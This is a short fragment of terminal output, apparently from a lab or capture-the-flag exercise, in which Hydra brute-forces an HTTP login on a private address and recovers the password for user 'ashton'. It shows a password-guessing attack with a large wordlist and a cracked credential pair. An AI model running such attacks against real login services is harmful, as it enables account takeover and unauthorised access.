 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 1] (0/
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 17:11:29
root@Kali:~#